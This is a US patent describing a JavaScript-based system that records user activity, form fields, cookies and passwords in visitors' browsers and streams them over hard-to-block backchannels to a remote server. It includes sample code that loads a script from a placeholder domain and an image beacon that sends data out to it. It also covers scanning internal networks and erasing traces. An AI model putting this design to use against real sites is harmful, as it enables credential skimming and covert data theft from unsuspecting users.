(12) United States Patent
Rorabaugh et al.

(10) Patent No.: US 9,774,617 B2
(45) Date of Patent: Sep. 26, 2017

(54) DISTRIBUTED CLIENT SIDE USER MONITORING AND ATTACK SYSTEM

(71) Applicant: TRUSTWAVE HOLDINGS, INC., Chicago, IL (US)

(72) Inventors: Tyler Rorabaugh, Mountain View, CA (US); Quoc Quach, San Jose, CA (US); Matthew Batema, San Carlos, CA (US); Jim Hong, San Jose, CA (US); Scott Parcel, Cupertino, CA (US)

(73) Assignee: Trustwave Holdings, Inc., Chicago, IL (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 14/054,822

(22) Filed: Oct. 15, 2013

(65) Prior Publication Data

US 2014/0189863 A1 Jul. 3, 2014

Related U.S. Application Data

(60) Provisional application No. 61/713,479, filed on Oct. 12, 2012.

(51) Int. Cl.
*H04L 29/06* (2006.01)
*G06F 21/57* (2013.01)

(52) U.S. Cl.
CPC ........ *H04L 63/1433* (2013.01); *G06F 21/577* (2013.01)

(58) Field of Classification Search
CPC ..... H04L 63/00; H04L 63/14; H04L 63/1408; H04L 63/1416; H04L 63/1425; H04L 63/1433; H04L 63/1441; H04L 63/1466; H04L 63/1475; H04L 63/20; G06F 21/00; G06F 21/50; G06F 21/55; G06F 21/552; G06F 21/554; G06F 21/556; G06F 21/57; G06F 21/577; G06F 21/60

See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| 7,178,166 | B1 * | 2/2007 | Taylor | G06F 21/577 709/228 |
| 8,601,586 | B1 * | 12/2013 | Boutros et al. | 726/25 |
| 2003/0056116 | A1 * | 3/2003 | Bunker et al. | 713/201 |
| 2006/0195588 | A1 * | 8/2006 | Pennington et al. | 709/227 |
| 2006/0282890 | A1 * | 12/2006 | Gruper et al. | 726/22 |

(Continued)

OTHER PUBLICATIONS

Jamie R. Sandbower, NEW 4.1(3) Feature-Cisco NAC Web Agent, 2007, Cisco NAC Appliance Blog, pp. 1-4 Retrieved from cisconac.blogspot.com.*

(Continued)

*Primary Examiner* — Jung Kim
*Assistant Examiner* — Adrian Stoica
(74) *Attorney, Agent, or Firm* — Hanley, Flight & Zimmerman, LLC

(57) ABSTRACT

An embodiment invention provides a new way of creating a distributed client side user monitoring and attack system for use within the security market. In one embodiment of the invention, a distributed client side user monitoring and attack system, includes: a security application server; a target application server; a target application; and a first code in the target application to permit backchannel communications with the security application server.

16 Claims, 5 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2008/0263671 A1* | 10/2008 | Solino Testa | G06F 21/577 726/25 |
| 2009/0006532 A1* | 1/2009 | Sinn et al. | 709/203 |
| 2010/0088766 A1* | 4/2010 | Michaely et al. | 726/23 |
| 2010/0319069 A1* | 12/2010 | Granstedt et al. | 726/22 |
| 2011/0247072 A1* | 10/2011 | Staniford et al. | 726/24 |
| 2013/0007885 A1* | 1/2013 | Haviv | G06F 21/577 726/25 |
| 2013/0111594 A1* | 5/2013 | Amit | G06F 21/52 726/25 |
| 2014/0082734 A1* | 3/2014 | Guarnieri et al. | 726/25 |

OTHER PUBLICATIONS

Devett, sending images client/server sockets, 2011, Java Programming Forums, pp. 1-8 Retrieved from javaprogrammingforums.com.*

* cited by examiner

DISTRIBUTED CLIENT SIDE USER MONITORING AND ATTACK SYSTEM

CROSS REFERENCE TO RELATED APPLICATIONS

This applications claims the benefit of and priority to U.S. Provisional Application 61/713,479, by Tyler Rorabaugh, et al., filed 12 Oct. 2012. This U.S. Provisional Application 61/713,479 is hereby full incorporated herein by reference.

TECHNICAL FIELD

Embodiments of the invention relate generally to security systems.

BACKGROUND

Security attacks are becoming more prevalent and costly. These attacks often lead to losses of critical information, decreases in productivity, and negative effects on corporate reputation. Additionally, due to security, virus, and other issues critically affecting networks, there is an overwhelming market need for network and software application risk management products.

Accordingly, there is a need for an apparatus and method for improving effective detection and testing of vulnerabilities.

BRIEF DESCRIPTION OF THE DRAWINGS

Non-limiting and non-exhaustive embodiments of the present invention are described with reference to the following figures, wherein like reference numerals refer to like parts throughout the various views unless otherwise specified.

DETAILED DESCRIPTION OF PREFERRED EMBODIMENTS

Figure 1:

FIG. 1 is a block diagram that shows a system and/or method in accordance with an embodiment of the invention.

Reference will now be made in detail to the present embodiment(s) (exemplary embodiments) of the present disclosure, an example(s) of which is (are) illustrated in the accompanying drawings. Wherever possible, the same reference numbers will be used throughout the drawings to refer to the same or like parts.

In the following detailed description, for purposes of explanation, numerous specific details are set forth to provide a thorough understanding of the various embodiments of the present invention. Those of ordinary skill in the art will realize that these various embodiments of the present invention are illustrative only and are not intended to be limiting in any way. Other embodiments of the present invention will readily suggest themselves to such skilled persons having the benefit of this disclosure.

In addition, for clarity purposes, not all of the routine features of the embodiments described herein are shown or described. One of ordinary skill in the art would readily appreciate that in the development of any such actual implementation, numerous implementation-specific decisions may be required to achieve specific design objectives. These design objectives will vary from one implementation to another and from one developer to another. Moreover, it will be appreciated that such a development effort might be complex and time-consuming but would nevertheless be a routine engineering undertaking for those of ordinary skill in the art having the benefit of this disclosure.

An embodiment invention provides a new way of creating a distributed client side user monitoring and attack system for use within the security market. In present systems within the security market, proactive application systems, scanners, vulnerability management systems, and web application firewalls, use techniques that involve using some form of a server based system or using only custom modifications to browsers, plugins, or proxies to embed or customize controls in such a way as to provide for the ability to run application security checks and validations, attacks onto systems, provide user protections, or provide for any form of user or internet traffic level monitoring. Being able to monitor and attack systems remotely from afar is commonly done in a controlled non-distributed system that is only capable of being run through a remote set of servers.

Discussed herein is a completely reverse approach to attacking systems by using a non standard technique that is not known in the security industry and uses common protocols for streaming, and sending data to and from a server. The below described diagrams will illustrate one or more embodiments of such said system to better explain how this technique can not only be utilized for multiple different security systems, but can also be used to create a distributed attack system that is similar to a botnet. This botnet can be used to create an extremely large public attack system. Of course, the creation of such a distributed attack system will also be beneficial for developing future improvements in security systems.

As shown in the accompanying drawings, the system can be used in at least four (4) different ways (or methods) in order to communicate data to and from either an automated system, or a system that a user is on, through common protocols found within a browser or any environment that is capable of running JavaScript. The techniques described herein are not common (and/or are novel) in that they have not been used for validating security systems or obtaining all communicated data from a user in the present time, unless they have been hacked by a non allowed third party hacker.

This document describes a new way of using a technique for achieving the above validation of security systems and collecting communicated data from a user in real time, by use of backchannel communication methods. Such backchannel communications methods can be any suitable communication methods such as, for example, WebSockets, Ajax, WebWorkers, Image Sockets, HTTP/HTTPs, Iframes, or other communication methods. The communication methods can transmit communicated data such as, for example, form field information, all/any human events and/or gestures, all/any browser interactions, security management meta data, all/any application traffic, all/any attack and/or scan information, current application path, or other data.

FIG. 1 illustrates a new client side distributed attack system wherein a customer would access a web server or web application, and download or copy a piece of JavaScript 115 (or first code 115) that the customer would embed on his/her website. When the JavaScript is embedded, the JavaScript can start tracking the user information, mouse movement, pages accessed and other user-related activities. In a current approach, an advertising analytic JavaScript can be copied or downloaded to a website.

The server 106 (see top right side of FIG. 1) defines the preferences for the target application, and the operations (e.g., record, playback, scan, and/or attack types) that can occur when the JavaScript is embedded onto the website. The embedded JavaScript can attack the system, monitor user traffic, or record and/or monitor any other kind of data or anomaly that can occur in the system. The JavaScript can also be turned on or off or remain dormant.

The window 102 corresponds to a browser in a client machine. The customer's website is loaded into a browser and the JavaScript executes on the client side.

The JavaScript is partly similar to that in an advertising analytics platform in that when the user signs up, the user would get a piece of JavaScript that is pasted onto the user's website. However, in an embodiment of the invention, the JavaScript will allow the client to attack, scan, and/or monitor a web server, a local Internet, and/or another resource.

Another aspect in an embodiment of the invention is the seal and control panel component. On one side of the component is a seal which is an image, logo, or the like and a threat level indicator. On the other side of the component is a control panel for allowing a particular login user to run particular actions such as, for example, recording a session, playing back a session, modifying a session, as well as allowing the login user to select particular types of attacks to run and if the user wants the attacks to run automatically or not automatically. The seal would be visible to authenticated and non-authenticated users. The control panel access will only be available to authenticated users. Therefore, for a non-authenticated user seal would show but the control panel actions would remain dormant. The authenticated user would be authorized to run particular types of actions such as, for example, particular types of attacks.

Another aspect in an embodiment of the invention is directed to the QoS (Quality of Service, where the attack system attempts multiple different methods to connect to the remote server in order to download more data or in order to stream upload data. A novel aspect of the invention is the attack system will attempt make an outbound connection to the remote server via one method (e.g., WebSockets), and if this first method does not work, the attack system use another method (e.g., Ajax) to attempt the outbound connection. If this second method does not work, the attack system will use another method (e.g., WebWorkers) and continue to use other methods (e.g., HTTP or HTTPs) until the outbound connection is successful. This method is applying the advantages of a traffic routing behavior in an attack system where the attack system will keep attempting to connect and reconnect to a remote server in order to send data to the remote server.

Another aspect in an embodiment of the invention is native to the JavaScript language which uses lace-binding where new code can be added to the existing code in the browser as the existing code is being interpreted and is running in real time. In contrast, it is difficult challenge to add code in other languages such as Java or C++ as those codes are running in real time. The browser level functionality can be overridden and customized event handlers can also be added in order to monitor activities on a page. In an aspect of the invention, any user-related activity can be recorded. In contrast, advertising analytics record only the pages that a user has accessed.

As a further contrast, in the fraud technology industry, a modification of the browser can be detected. However, in an embodiment of the invention, the browser is not modified. Instead, an embodiment of the invention uses the native ability of lace-binding and current types of interpretive language to record all user-related events happening on the page.

An additional aspect in an embodiment of the invention exploits the vulnerability in cross origin resource sharing which is a recent implementation within browsers during the last two years. As known to those skilled in the art, a JavaScript embedded on the website and the use of cross origin resource sharing allow a remote server to inform to a client (which would be the browser) that the remote server is a trusted third party.

It is further noted that when the browser loads an image, the browser makes a remote connection to a remote server and keeps an open connection to remote server, and the image itself cannot be blocked. The name of the image or the domain can be blocked, but not the image itself. Since the connection to the remote server is open, a module in an embodiment of the invention will create a buffer stream and create an open handle to the remote server. When the image is being loaded by the browser, the module of the invention starts streaming data back to the server along the same communication back channel.

A novel feature of the invention is the capability to record all traffic, interactions of a user, and play data back on the client side and inject code that would allow spidering on the client browser. Another novel feature is to provide an attack system, a recording system and playback capability, and spidering system. These novel features can be used with the features of a fault injection system as similarly disclosed in commonly-owned and commonly-assigned U.S. Pat. No. 7,185,232 so as to provide an attack system on the client side in order to attack a current web server, local Internet or network, or another resource. These novel features can also be used with various assessment methods, such as those methods disclosed in commonly-owned and commonly-assigned U.S. patent application Ser. No. 13/786,314. U.S. Pat. No. 7,185,232 and U.S. application Ser. No. 13/786,314 are both hereby incorporated herein by reference.

Therefore, an aspect of the invention allows a first party to inject code (e.g., JavaScript) into a website of a second party. This code allows the first party to access the local Internet or network of the second party by use of another communication mechanism to scan the second party's local Internet or network and also by the firewall of the second party.

In particular, FIG. 1 illustrates a system 100 in accordance with an embodiment of the invention. The system 100 shows a browser 102 used by a customer. This drawing shows an example of the customer who has logged into a Security Application Server 106 and associated preferences 110 for a target application 112, where a customer is presented with JavaScript 115 to embed directly onto his/her website. The security application server client page 114 provides various options such as recording communicated data, playback of communicated data, scan/attack options, recording of traffic, recording of user anomalies, and/or client side protection.

FIG. 1 also illustrates how a customer may embed (116) this JavaScript 115 into a target application server 120.

Embedding of a JavaScript script may appear as an interface described below and can occur on either a streaming protocol or application protocol capable of running JavaScript.

One possible example in code is shown below in Table 1.

TABLE 1

The Tags listed below can be substituted:

```
<script
src="http://<path_to_said_application_server>/<file/image>.
<extension>">
<script>
var attackSystem =
newAttackNodeServer({<added_information>});
attackSystem.showSeal( );
attackSystem.setPreferences(<said_preferences>);
attackSystem.run( );
<script>
```

Once the JavaScript 115 is added to a target application server 120, the server 120 will initiate backchannel communications 130, in a somewhat similar fashion to an advertising network server. Unlike an advertising system that embeds JavaScript, this is being used in reverse and has the ability to provide for recording various communicated data 128 such as, for example, all human events, gestures, form fields, browser interactions, all security meta data, cookies, logins and passwords, application traffic, all web traffic, web pages, current page information, all document information, and is capable of sending said communication data 128 to a remote system. For example, the security application server 106 can send (130) the communication data 128 to a remote server 135.

This is done using a similar channel that Google Analytics uses for its communications but unlike google analytics, it is being used in a security context, and is a complete novelty and new concept within the security market. This backchannel communications 130 can use multiple communication methods in order to facilitate and construct a back channel. This includes communications like websockets, ajax, raw images and image sockets, http, http(s), and any other form of back channel that may be able to talk across domains in any way. This technique is unique because in one said example it can be used to open a remote socket via an image and keep the socket communication open with the security application server, almost indefinitely, and therefore cannot be blocked without disabling images.

By embedding said JavaScript 115 into the application server code, or through remote injection, it then has capabilities to monitor all outbound communications, all user human events and gestures, http traffic anomalies, etc.

A simple and rudimentary example operation would be where the user will copy and paste a JavaScript 115 from some website (any suitable party) to user's own website and the JavaScript 115 executes the following in Table 2.

TABLE 2

```
<script src="https://www.my-random-ip-or-
domain.com/random_name.random_extension_fiel"></script>
```

The above in Table 2 can, in turn, do something like the following in Table 3.

TABLE 3

```
var sendData = new Image( );
    sendData.src = "https://www.my-random-ip-or-
domain.com/random_name.random_exntesion_file?info=to-my-
website";
```

Once this third party connection is established and code is embedded onto the website, the third party has the ability to observe between Two Parties and who also has access to the Two Parties.

In summary, as shown in FIG. 1, the code 115 (JavaScript 115 or another code 115 in another programming language) is embedded in the target application server 105 and is transmitted via the network 125 (e.g., the Internet) to the browser 102. The code 115 is executed in the browser 102. The code 115 is from a source with a trust relationship with the server 105 such as, for example, the trusted source that is identified as the security application server (SAS) 106. When the code 115 is executing, the code 115 will try different backchannel communications 130 for connecting to the security application server (SAS) 106. The backchannel communications 130 between the browser 102 and the SAS 106 permits an external code package(s) 131 (second code 131) to be downloaded from the SAS 106 to the browser 102 and to execute on the browser 102 because of the trust relationship between the target application server 105 and the client 103 of the browser 102. The code package(s) 131 does not violate any security privileges in the browser 102. The code package(s) 131 captures and records all user-interactions, traffic including outbound requests, form fields, and other parameters related to the browser 102 and sends these captured data or parameters as communicated data 128 from the browser 102 to the SAS 106.

It is noted that in the embodiments of the invention shown in FIGS. 1 through 4, the browser 102 may instead be a mobile application 102 (or another suitable type of application 102, and is generally referred to as a target application 102), since the application 102 may be in a mobile device and the code 115 can be embedded into a mobile application 102 or another type of application 102. So the code 115 can be injected into a browser 102 (or a mobile application 102 or another type of application 102) For ease of discussion, the application 102 is generally referred to as browser 102.

As similarly discussed herein, a form field can be, by way of example, any field that receives a parameter that is input by a user such as a login identifier, password, last name, first name, social security number, or other information. Form fields can also be, for example, text fields, text area fields, HTML form elements or standard browser HTML, unique identifier of a user such as a session cookie, unique identifiers that are hidden, and/or user-interaction events or user-related behavior (e.g., going to a page, performing a drag and drop mouse operation, and/or other user behavior).

In one embodiment of the invention, multiple options are available in order to record and gather user information in the browser 102 so that the recording of the user information does not interfere with the operation of the browser 102. For example, depending on the option available, the code package 131 can create a buffer 132 by use of one or more web worker in order to buffer the recorded user information 133, or create a buffer 132 in a background process in order to buffer the recorded user information 133, or create a buffer 132 in the current process in order to buffer the recorded user information 133, or break down the recorded user information 133 into data chunks 134 and transmit the chunks as communicated data 128 to the SAS 106. The code 115 and code packages 131 can be removed from the browser 102 or client machine 103 so that traces of these code no longer exists.

Therefore, broadly stated, in an embodiment of the invention, a distributed client side user monitoring and attack system, includes: a security application server; a target application server; a target application; and a first code in the browser to permit backchannel communications with the security application server. The system may further include: a second code to permit capture and transmission of user-related data from the target application to the security application server.

Broadly stated, in an embodiment of the invention, a method for a distributed client side user monitoring and attack system, includes: permitting backchannel communications between a target application and an security application server. The method may further include: capturing and transmitting of user-related data from the target application to the security application server.

The communicated data 125 can be used to assess the vulnerability of the application 102 on the client machine 103 so that attacks for purposes of vulnerability testing can be made on the client 103, or the SAS can download test code(s) 139 to the client 103, and the client executes the test code 139 to attack a remote server 105 (with permission) for purposes of vulnerability testing. As a further example, the SAS 106 can download a test code 139 that is spider test code so that when the client 103 executes the spider 139, the client 103 crawls on a remote server 105.

Figure 2:

FIG. 2 is a block diagram that shows a system and/or method in accordance with another embodiment of the invention.

FIG. 2 illustrates a system 200 that is the same as system 100 with Browser Plugins 205. The browser plugins 205 can be for: traffic record, gesture records, scans, attacks, and/or client protection. The browser 102 executes the plugins 205. The plugins 205 allows modification of the security permissions in the browser 102 to permit OS functionalities such as opening direct OS sockets 203. The various communication steps as discussed above, with respect to FIG. 1 and accompanying text are then performed via the backchannel communications 202.

Figure 3:

FIG. 3 is a block diagram that shows a system and/or method in accordance with another embodiment of the invention.

FIG. 3 illustrates a system 300 that is the same as system 100 except a Proxy server 305 is used to inject the JavaScript 115 back into the communication stream via a response 310 from the security application server 106 after the server 106 receives a request 315 from the browser 102 of the target application client 103. The proxy opens backchannel communications 315 with the SAS 106. If the browser 102 stops communication, the proxy 305 has the option to open a communication channel port, via, for example, Ajax, on a different port. The various communication steps as discussed above, with respect to FIG. 1 and accompanying text are then performed via the backchannel communications 315.

Figure 4:
